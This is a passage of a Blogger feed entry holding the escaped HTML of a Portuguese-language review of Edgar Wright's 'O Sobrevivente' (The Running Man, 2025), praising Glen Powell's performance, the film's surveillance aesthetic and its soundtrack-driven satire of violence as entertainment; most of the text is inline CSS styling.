auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cb\u003EGlen Powell\u003C\/b\u003E assume o papel de Ben Richards e entrega muito mais do que carisma. Ele transcende a imagem de homem belíssimo e se afirma como âncora humano do filme. Powell incorpora a vibração de \"vou fazer acontecer e fazer isso pegar fogo\", uma mistura perfeita de herói, pai de família e amigo. Sua entrada no reality show conecta sua força de caráter com sua força física, dando a ele a profundidade sensível que a versão de 1987 negligenciou. Powell é um ator de ação imbatível e criativo, mas sua performance, com senso de humor leve e acessível, encaixa-se na lógica de Edgar Wright de trabalhar com atores de identidade própria.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EA produção atualiza a estética distópica de forma brilhante: substitui a estética do lixo de 1987 pelo uso de câmeras como drones, conectadas à transformação digital e à hipervigilância. Essa criação recria uma atmosfera distópica noir e sombria que vibra com o público. O filme é cruel em muitas camadas, expondo fraturas, crueza e fake news da Rede. A montagem afiada de Wright revela os pontos de vista manipulados pela mídia, mostrando que o público vê a perda como fetiche. Se a estética visual revela a manipulação, é na música que Wright encontra sua arma secreta, o ritmo que transforma descontrole em espetáculo.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg72rbVF9AAbrDsRkhKhxGjIXiwIzBwXm7m0nZDshAQPtCgGA0tzqyTZn-ovtYykEBwP40j3nGrJjVZo4DADIMX_7Y5XuEobMy7NIzhlyRUhzj56FPAg0QKUukHR_LccWeTYUPvpZ0oltY9oQUFgHHuHP6u6yvOYVzIJK-sdCCFcJQH_OdrqMWwDw7yi78\/s624\/sobrevivente%20-%20the%20running%20man%202025%20-%20cr%C3%ADtica%20madame%20lumiere%20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"365\" data-original-width=\"624\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg72rbVF9AAbrDsRkhKhxGjIXiwIzBwXm7m0nZDshAQPtCgGA0tzqyTZn-ovtYykEBwP40j3nGrJjVZo4DADIMX_7Y5XuEobMy7NIzhlyRUhzj56FPAg0QKUukHR_LccWeTYUPvpZ0oltY9oQUFgHHuHP6u6yvOYVzIJK-sdCCFcJQH_OdrqMWwDw7yi78\/w640-h374\/sobrevivente%20-%20the%20running%20man%202025%20-%20cr%C3%ADtica%20madame%20lumiere%20.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EUm dos maiores trunfos está na relação entre imagem e trilha sonora. Wright, como em Baby Driver, monta sequências em que música e edição se fundem, criando ritmo incendiário e empolgante. Essa fusão dá ao filme uma pulsação única, transformando a violência em espetáculo audiovisual que prende o espectador e reforça a crítica ao consumo da dor como entretenimento.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cb\u003EO Sobrevivente\u003C\/b\u003E é um híbrido visceral de thriller de ação, político e satírico. O filme escancara a realidade podre da sociedade: ela se alimenta da violência como espetáculo e curte o sofrimento. Isso é visto nas próprias redes sociais, onde o cancelamento e a dor geram engajamento e lucro para corporações. Na essência, a lógica das massas retroalimenta a violência e é doentia. Edgar Wright traduz essa realidade com seu toque criativo e bem-humorado, e o melhor, sabe fazer blockbusters com qualidade crítica. É essa rara habilidade de unir entretenimento de alto nível à crítica social que o consolida como cineasta diferenciado e como diagnóstico cultural da nossa era.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEireJL4-n7TP646KlpKkRoaRpSYIkv2pXpp6nNRLGt5xZja4IXS-v2N4IUH07whAQv0pLdX-4xmgsgrc3hcr5BeKjWJC2iOFFrGl5vQmib18y7bfR3glhEDCQ6FnQxUf1GN5yw4OzgLDSa17TXGZzrdACKI2ySQZBVAI1cJk1m3fv_IjmNAUUMuE77x8DU\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEireJL4-n7TP646KlpKkRoaRpSYIkv2pXpp6nNRLGt5xZja4IXS-v2N4IUH07whAQv0pLdX-4xmgsgrc3hcr5BeKjWJC2iOFFrGl5vQmib18y7bfR3glhEDCQ6FnQxUf1GN5yw4OzgLDSa17TXGZzrdACKI2ySQZBVAI1cJk1m3fv_IjmNAUUMuE77x8DU\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Divulgação Paramount.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2797478619554987189\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/o-sobrevivente-running-man-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2797478619554987189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2797478619554987189"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/o-sobrevivente-running-man-2025.html","title":"O Sobrevivente (The Running Man, 